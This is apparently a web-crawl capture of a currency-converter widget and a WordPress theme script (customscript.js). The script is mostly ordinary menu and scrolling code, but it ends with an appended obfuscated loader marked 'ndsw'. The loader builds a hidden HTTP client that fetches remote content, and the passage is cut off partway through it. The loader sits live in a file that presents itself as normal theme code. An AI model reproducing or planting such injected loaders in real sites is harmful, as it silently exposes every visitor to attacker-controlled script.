value="MOP">MOP - Macanese Pataca</option><option data-rate="52.100856" value="MKD">MKD - Macedonian Denar</option><option data-rate="4489.144858" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1720.674101" value="MWK">MWK - Malawian Kwacha</option><option data-rate="4.0055" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.45" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.73798" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="45.910002" value="MUR">MUR - Mauritian Rupee</option><option data-rate="16.949248" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.089318" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.909994" value="MZN">MZN - Mozambican Metical</option><option data-rate="16.016147" value="NAD">NAD - Namibian Dollar</option><option data-rate="145.73867" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.3858" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.513507" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.384115" value="OMR">OMR - Omani Rial</option><option data-rate="0.00049478" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.243987" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6635.602491" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.328994" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="58.966998" value="PHP">PHP - Philippine Peso</option><option data-rate="0.00036567" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.617788" value="QAR">QAR - Qatari Rial</option><option data-rate="4.314" value="RON">RON - Romanian Leu</option><option data-rate="1447.26244" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.73798" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.682419" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="20.712685" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.748937" value="SAR">SAR - Saudi Riyal</option><option data-rate="99.251812" value="RSD">RSD - Serbian Dinar</option><option data-rate="14.258855" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.00968061" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.123611" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="566.090107" value="SOS">SOS - Somali Shilling</option><option data-rate="16.11696" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.68969" value="XDR">XDR - Special Drawing Rights</option><option data-rate="307.418565" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.121" value="SRD">SRD - Surinamese Dollar</option><option data-rate="16.012173" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="8.9501" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.2781" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2540.313082" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.7405" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.888786" value="TND">TND - Tunisian Dinar</option><option data-rate="43.334496" value="TRY">TRY - Turkish Lira</option><option data-rate="3.5" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3507.638435" value="UGX">UGX - Ugandan Shilling</option><option data-rate="37.523069" value="UYU">UYU - Uruguayan Peso</option><option data-rate="12043.851003" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="352.265294" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26245.892126" value="VND">VND - Vietnamese Dong</option><option data-rate="238.300078" value="YER">YER - Yemeni Rial</option><option data-rate="19.467388" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><div class="form-group"><select class="form-control input-sm currency-form" name="to" id="to" data-currency-code="BTC"><optgroup label="Popular"><option data-rate="1.6536" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000112804" value="BTC" selected>BTC - Bitcoin</option><option data-rate="1" value="USD">USD - US Dollar</option><option data-rate="0.84538" value="EUR">EUR - Euro</option><option data-rate="0.73798" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.450326" value="AUD">AUD - Australian Dollar</option><option data-rate="1.37255" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.785432" value="CHF">CHF - Swiss Franc</option><option data-rate="6.9633" value="CNY">CNY - Chinese Yuan</option><option data-rate="155.715" value="JPY">JPY - Japanese Yen</option><option data-rate="1.2727" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.681096" value="NZD">NZD - New Zealand Dollar</option><option data-rate="277.647469" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.79755" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1446.36" value="KRW">KRW - South Korean Won</option><option data-rate="17.3631" value="MXN">MXN - Mexican Peso</option><option data-rate="9.7724" value="NOK">NOK - Norwegian Krone</option><option data-rate="869.565217" value="CLP">CLP - Chilean Peso</option><option data-rate="1410.911083" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.288845" value="BRL">BRL - Brazilian Real</option><option data-rate="75.123642" value="RUB">RUB - Russian Ruble</option><option data-rate="42.786745" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="30.924463" value="THB">THB - Thai Baht</option><option data-rate="3.555396" value="PLN">PLN - Polish Zloty</option><option data-rate="91.593" value="INR">INR - Indian Rupee</option><option data-rate="0.0003403756" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65.5" value="AFN">AFN - Afghan Afghani</option><option data-rate="81.667163" value="ALL">ALL - Albanian Lek</option><option data-rate="129.548927" value="DZD">DZD - Algerian Dinar</option><option data-rate="912.215" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1418.2544" value="ARS">ARS - Argentine Peso</option><option data-rate="374.603774" value="AMD">AMD - Armenian Dram</option><option data-rate="1.8015" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.374096" value="BHD">BHD - Bahraini Dinar</option><option data-rate="121.384787" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.809147" value="BYN">BYN - Belarusian Ruble</option><option data-rate="1.995688" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="91.086791" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.857167" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.653464" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.764213" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.269223" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2938.847323" value="BIF">BIF - Burundian Franc</option><option data-rate="3993.735662" value="KHR">KHR - Cambodian Riel</option><option data-rate="93.21976" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.826986" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="554.532932" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="554.532932" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="100.880669" value="XPF">XPF - CFP Franc</option><option data-rate="0.022047" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.9501" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3575.7704" value="COP">COP - Colombian Peso</option><option data-rate="420.000076" value="KMF">KMF - Comorian Franc</option><option data-rate="2267.4107" value="CDF">CDF - Congolese Franc</option><option data-rate="491.102017" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.37022" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.5205" value="CZK">CZK - Czech Koruna</option><option data-rate="6.314" value="DKK">DKK - Danish Krone</option><option data-rate="176.70883" value="DJF">DJF - Djiboutian Franc</option><option data-rate="8.1307988219" value="DOGE">DOGE - DogeCoin</option><option data-rate="62.518492" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.103183" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.6725" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="154.568876" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.73798" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.2503" value="FJD">FJD - Fijian Dollar</option><option data-rate="73.000001" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.69" value="GEL">GEL - Georgian Lari</option><option data-rate="10.816249" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.73798" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00020046" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.61635" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.73798" value="GGP">GGP - Guernsey pound</option><option data-rate="8691.753281" value="GNF">GNF - Guinean Franc</option><option data-rate="207.608714" value="GYD">GYD - Guyanese dollar</option><option data-rate="130.143273" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.174917" value="HNL">HNL - Honduran Lempira</option><option data-rate="323.227535" value="HUF">HUF - Hungarian Forint</option><option data-rate="123.430677" value="ISK">ISK - Icelandic Króna</option><option data-rate="16777.45" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1299.996822" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.134955" value="ILS">ILS - Israeli Sheqel</option><option data-rate="156.199033" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.73798" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="499.530813" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="127.902961" value="KES">KES - Kenyan Shilling</option><option data-rate="0.304772" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.4496" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21443.439587" value="LAK">LAK - Laotian Kip</option><option data-rate="88855.236901" value="LBP">LBP - Lebanese Pound</option><option data-rate="16.016147" value="LSL">LSL - Lesotho Loti</option><option data-rate="183.57357" value="LRD">LRD - Liberian Dollar</option><option data-rate="6.313565" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="7.970072" value="MOP">MOP - Macanese Pataca</option><option data-rate="52.100856" value="MKD">MKD - Macedonian Denar</option><option data-rate="4489.144858" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1720.674101" value="MWK">MWK - Malawian Kwacha</option><option data-rate="4.0055" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.45" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.73798" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="45.910002" value="MUR">MUR - Mauritian Rupee</option><option data-rate="16.949248" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.089318" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.909994" value="MZN">MZN - Mozambican Metical</option><option data-rate="16.016147" value="NAD">NAD - Namibian Dollar</option><option data-rate="145.73867" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.3858" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.513507" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.384115" value="OMR">OMR - Omani Rial</option><option data-rate="0.00049478" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.243987" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6635.602491" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.328994" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="58.966998" value="PHP">PHP - Philippine Peso</option><option data-rate="0.00036567" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.617788" value="QAR">QAR - Qatari Rial</option><option data-rate="4.314" value="RON">RON - Romanian Leu</option><option data-rate="1447.26244" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.73798" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.682419" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="20.712685" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.748937" value="SAR">SAR - Saudi Riyal</option><option data-rate="99.251812" value="RSD">RSD - Serbian Dinar</option><option data-rate="14.258855" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.00968061" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.123611" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="566.090107" value="SOS">SOS - Somali Shilling</option><option data-rate="16.11696" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.68969" value="XDR">XDR - Special Drawing Rights</option><option data-rate="307.418565" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.121" value="SRD">SRD - Surinamese Dollar</option><option data-rate="16.012173" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="8.9501" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.2781" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2540.313082" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.7405" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.888786" value="TND">TND - Tunisian Dinar</option><option data-rate="43.334496" value="TRY">TRY - Turkish Lira</option><option data-rate="3.5" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3507.638435" value="UGX">UGX - Ugandan Shilling</option><option data-rate="37.523069" value="UYU">UYU - Uruguayan Peso</option><option data-rate="12043.851003" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="352.265294" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26245.892126" value="VND">VND - Vietnamese Dong</option><option data-rate="238.300078" value="YER">YER - Yemeni Rial</option><option data-rate="19.467388" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><p class="text-center" id="result-wrap"><span class="result" id="result-fit">0</span></p></div><div class="panel-footer"><a href="https://currencyrate.today/converter-widget" rel="noopener nofollow" title="Get widget - Currency Converter" target="_blank" class="btn btn-sm btn-danger"><svg role="img" style="position:relative;top:3px;" fill="white" width="16" height="16" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Get widget - Currency Converter</title><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg></a><p class="text-muted pull-right datetime">25 Jan, 2026</p></div></div><script>"use strict";!function(e,t){var n=function(e){return new s(e)};n.version="0.2";var r=e.fxSetup||{rates:{},base:""};n.rates=r.rates,n.base=r.base,n.settings={from:r.from||n.base,to:r.to||n.base};var o,a=n.convert=function(e,t){if("object"==typeof e&&e.length){for(var r=0;r<e.length;r++)e[r]=a(e[r],t);return e}return(t=t||{}).from||(t.from=n.settings.from),t.to||(t.to=n.settings.to),e*i(t.to,t.from)},i=function(e,t){var r=n.rates;if(r[n.base]=1,!r[e]||!r[t])throw"fx error";return t===n.base?r[e]:e===n.base?1/r[t]:r[e]*(1/r[t])},s=function(e){"string"==typeof e?(this._v=parseFloat(e.replace(/[^0-9-.]/g,"")),this._fx=e.replace(/([^A-Za-z])/g,"")):this._v=e},c=n.prototype=s.prototype;c.convert=function(){var e=Array.prototype.slice.call(arguments);return e.unshift(this._v),a.apply(n,e)},c.from=function(e){var t=n(a(this._v,{from:e,to:n.base}));return t._fx=n.base,t},c.to=function(e){return a(this._v,{from:this._fx?this._fx:n.settings.from,to:e})},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=n),exports.fx=n):"function"==typeof define&&define.amd?define([],function(){return n}):(n.noConflict=(o=e.fx,function(){return e.fx=o,n.noConflict=void 0,n}),e.fx=n)}(this);var _number_format=function(e,t,n){var r=Number(e),o=t;if(0===r)return 0;if(r<=1e-12)o=9;else if(r.toFixed(5)<1){var a=-Math.floor(Math.log(r)/Math.log(10)+1);o=-0===a?3:a+3}switch(n){case"ceil":Math.ceil(r*Math.pow(10,o))/Math.pow(10,o);break;case"floor":Math.floor(r*Math.pow(10,o))/Math.pow(10,o)}return function(e,t,n,r){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o,a,i,s=isFinite(+e)?+e:0,c=isFinite(+t)?Math.abs(t):0,f=void 0===r?",":r,u=void 0===n?".":n,d="";return(d=(c?(o=s,a=c,i=Math.pow(10,a),""+Math.round(o*i)/i):""+Math.round(s)).split("."))[0].length>3&&(d[0]=d[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,f)),(d[1]||"").length<c&&(d[1]=d[1]||"",d[1]+=new Array(c-d[1].length+1).join("0")),d.join(u)}(r,o,"."," ")};!function(e,t){var n=t.querySelectorAll(".currency-form");t.getElementById("swap").addEventListener("click",function(e){e.preventDefault(),r()});var r=function(){var e=t.querySelectorAll(".currency-form"),n=e[1].selectedIndex,r=e[0].selectedIndex;e[0].selectedIndex=n,e[1].selectedIndex=r,e[0].dispatchEvent(new Event("change")),e[1].dispatchEvent(new Event("change"))},o=function(e){for(var r=t.getElementById("converter").getAttribute("data-base"),o=n[0],a=n[1],i=o.getAttribute("data-currency-code"),s=a.getAttribute("data-currency-code"),c={},f=0;f<n.length;f++)c[n[f].getAttribute("data-currency-code")]=n[f].options[n[f].selectedIndex].getAttribute("data-rate");if("undefined"!=typeof fx&&fx.rates)fx.base=r,fx.rates=c;else;t.getElementById("result-fit").innerHTML=_number_format(fx.convert(e,{to:s,from:i}),2)+" <small>"+s+"</small>",t.getElementById("currency-code").innerHTML=i};t.getElementById("amount").addEventListener("input",function(){o(this.value)},!1),n[0].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),n[1].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),document.onload=o(t.getElementById("amount").value)}(window,document);</script><!-- 0.0033 --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"990edf78d45346faa514730e1d66f2fa","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://crackitindonesia.com/wp-content/themes/mts_schema/js/customscript.js
body_size: 3420
content:
jQuery.fn.exists = function(callback) {
	var args = [].slice.call(arguments, 1);
	if (this.length) {
		callback.call(this, args);
	}
	return this;
};

/*----------------------------------------------------
/* Show/hide Scroll to top
/*--------------------------------------------------*/
jQuery(document).ready(function($) {
	//move-to-top arrow
	jQuery("body").prepend("<a id='move-to-top' class='animate ' href='#blog'><i class='fa fa-angle-double-up'></i></a>");

	var scrollDes = 'html,body';
	/*Opera does a strange thing if we use 'html' and 'body' together so my solution is to do the UA sniffing thing*/
	if(navigator.userAgent.match(/opera/i)){
		scrollDes = 'html';
	}
	//show ,hide
	jQuery(window).scroll(function () {
		if (jQuery(this).scrollTop() > 160) {
			jQuery('#move-to-top').addClass('filling').removeClass('hiding');
		} else {
			jQuery('#move-to-top').removeClass('filling').addClass('hiding');
		}
	});
});


/*----------------------------------------------------
/* Make all anchor links smooth scrolling
/*--------------------------------------------------*/
jQuery(document).ready(function($) {
 // scroll handler
	var scrollToAnchor = function( id, event ) {
		// grab the element to scroll to based on the name
		var elem = $("a[name='"+ id +"']");
		// if that didn't work, look for an element with our ID
		if ( typeof( elem.offset() ) === "undefined" ) {
			elem = $("#"+id);
		}
		// if the destination element exists
		if ( typeof( elem.offset() ) !== "undefined" ) {
			// cancel default event propagation
			event.preventDefault();

			// do the scroll
			// also hide mobile menu
			var headerHeight = $("#header.sticky-navigation").height() + 15; // Get fixed header height
			if( headerHeight > 0 ){
				var scroll_to = elem.offset().top-headerHeight;
			} else {
				var scroll_to = elem.offset().top;
			}
			$('html, body').removeClass('mobile-menu-active').animate({
							scrollTop: scroll_to
			}, 600, 'swing', function() { if (scroll_to > 46) window.location.hash = id; } );
		}
	};
	// bind to click event
	$("a").click(function( event ) {
		// only do this if it's an anchor link
		var href = $(this).attr("href");
		var exclude = ['#tab-description', '#tab-additional_information', '#tab-reviews'];
		if (exclude.includes(href)) {
			return;
		}
		if ( href && href.match("#") && href !== '#' ) {
			// scroll to the location
			var parts = href.split('#'),
				url = parts[0],
				target = parts[1];
			if ((!url || url == window.location.href.split('#')[0]) && target)
				scrollToAnchor( target, event );
		}
	});
});


/*----------------------------------------------------
/* Responsive Navigation
/*--------------------------------------------------*/
if (mts_customscript.responsive && mts_customscript.nav_menu != 'none') {
		jQuery(document).ready(function($){
				$('#secondary-navigation').append('<div id="mobile-menu-overlay" />');
				// merge if two menus exist
				if (mts_customscript.nav_menu == 'both' && !$('.navigation.mobile-only').length) {
						$('.navigation').not('.mobile-menu-wrapper').find('.menu').clone().appendTo('.mobile-menu-wrapper').hide();
				}
				$('nav').find('.header-social-icons').clone().appendTo('.mobile-menu-wrapper').hide();
				$('nav').find('.mts-cart').clone().appendTo('.mobile-menu-wrapper').hide();

				$('.toggle-mobile-menu').click(function(e) {
						e.preventDefault();
						e.stopPropagation();
						$('body').toggleClass('mobile-menu-active');

						if ( $('body').hasClass('mobile-menu-active') ) {
								if ( $(document).height() > $(window).height() ) {
										var scrollTop = ( $('html').scrollTop() ) ? $('html').scrollTop() : $('body').scrollTop();
										$('html').addClass('noscroll').css( 'top', -scrollTop );
								}
								$('#mobile-menu-overlay').fadeIn();
						} else {
								var scrollTop = parseInt( $('html').css('top') );
								$('html').removeClass('noscroll');
								$('html,body').scrollTop( -scrollTop );
								$('#mobile-menu-overlay').fadeOut();
						}
				});
		}).on('click', function(event) {

				var $target = jQuery(event.target);
				if ( ( $target.hasClass("fa") && $target.parent().hasClass("toggle-caret") ) ||  $target.hasClass("toggle-caret") || ( $target.attr('id') === 's' ) ) {// allow clicking on menu toggles
						return;
				}
				jQuery('body').removeClass('mobile-menu-active');
				jQuery('html').removeClass('noscroll');
				jQuery('#mobile-menu-overlay').fadeOut();
		});
}

/*----------------------------------------------------
/*  Dropdown menu
/* ------------------------------------------------- */
jQuery(document).ready(function($) {
		let $pullToggle = $('#pull');
		function mtsDropdownMenu() {
				if(!$pullToggle.is(':visible')) {
						let timer;
						let delay = 100;
						$('.navigation li').hover(function (e) {
							if (e.type === 'mouseenter') {
								e.preventDefault();
								let $this = $(this);
								timer = setTimeout(function () {
									$this.children('ul.sub-menu, ul.children').slideDown('fast');
								}, delay);
							}
							else if (e.type === 'mouseleave') {
								e.preventDefault();
								$(this).children('ul.sub-menu, ul.children').hide(1);
								clearTimeout(timer);
							}
						});
						
						} else {
							$('.navigation li').unbind('mouseenter mouseleave');
							//$('.navigation li.active > ul.sub-menu, .navigation li.active > ul.children').show();
						}
		}

		mtsDropdownMenu();

		$(window).resize(function() {
				mtsDropdownMenu();
		});
});

/*---------------------------------------------------
/*  Vertical menus toggles
/* -------------------------------------------------*/
jQuery(document).ready(function($) {

		$('.widget_nav_menu, .navigation .menu').addClass('toggle-menu');
		$('.toggle-menu ul.sub-menu, .toggle-menu ul.children').addClass('toggle-submenu');
		$('.toggle-menu ul.sub-menu').parent().addClass('toggle-menu-item-parent');

		$('.toggle-menu .toggle-menu-item-parent').append('<span class="toggle-caret"><i class="fa fa-plus"></i></span>');

		$('.toggle-caret').click(function(e) {
				e.preventDefault();
				$(this).parent().toggleClass('active').children('.toggle-submenu').slideToggle('fast');
		});
});

/*----------------------------------------------------
/* Social button scripts
/*---------------------------------------------------*/
jQuery(document).ready(function($){
	(function(d, s) {
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		if (d.getElementById(id)) {return;}
		js = d.createElement(s); js.src = url; js.id = id;
		fjs.parentNode.insertBefore(js, fjs);
		};
	jQuery('span.facebookbtn, span.facebooksharebtn, .facebook_like').exists(function() {
		load('//connect.facebook.net/en_US/all.js#xfbml=1&version=v2.8', 'fbjssdk');
	});
	jQuery('span.twitterbtn').exists(function() {
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	});
	jQuery('span.linkedinbtn').exists(function() {
		load('//platform.linkedin.com/in.js', 'linkedinjs');
	});
	jQuery('span.pinbtn').exists(function() {
		load('//assets.pinterest.com/js/pinit.js', 'pinterestjs');
	});
	jQuery('span.stumblebtn').exists(function() {
		load('//platform.stumbleupon.com/1/widgets.js', 'stumbleuponjs');
	});
	}(document, 'script'));
});

/*----------------------------------------------------
/* Lazy load avatars
/*---------------------------------------------------*/
if ( mts_customscript['lazy_load_comments'] ) {
		jQuery(document).ready(function($){
				var lazyloadAvatar = function(){
						$('.comment-author .avatar').each(function(){
								var distanceToTop = $(this).offset().top;
								var scroll = $(window).scrollTop();
								var windowHeight = $(window).height();
								var isVisible = distanceToTop - scroll < windowHeight;
								if( isVisible ){
										var hashedUrl = $(this).attr('data-src');
										if ( hashedUrl ) {
												$(this).attr('src',hashedUrl).removeClass('loading');
										}
								}
						});
				};
				if ($('.comment-author .avatar').length > 0) {
					$('.comment-author .avatar').each(function (i, el) {
						$(el).attr('data-src', el.src).removeAttr('src').addClass('loading');
					});
					$(function () {
						$(window).scroll(function () {
							lazyloadAvatar();
						});
					});
					//lazyloadAvatar();
				}
		});
}

/*
* Detect browser width for sticky navigation
*/
jQuery(document).ready(function ($) {
	// check mobile width
	function checkmobilesize() {
		var wi = $(window).width();
		if (wi <= 865) {
			$header = $('#header');
			if ($header.hasClass('sticky-navigation')) {
				$header.removeClass('sticky-navigation');
			}
			if ($header.hasClass('sticky-navigation-active')) {
				$header.removeClass('sticky-navigation-active');
			}
			$('#catcher').remove();
		}
	}
	// check desktop width
	function checkdesktopsize() {
		var wi = $(window).width();
		if (wi > 865) {
			$header = $('#header');
			if (!$header.hasClass('sticky-navigation')) {
				$header.addClass('sticky-navigation');
			}
		}
	}
	if ('0' == mts_customscript.mobile_sticky) {
		checkmobilesize();
	}
	$(window).resize(function ($) {
		if ('0' == mts_customscript.mobile_sticky) {
			checkmobilesize();
			if ('1' == mts_customscript.desktop_sticky) {
				checkdesktopsize();
			}
		}
	});
});
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
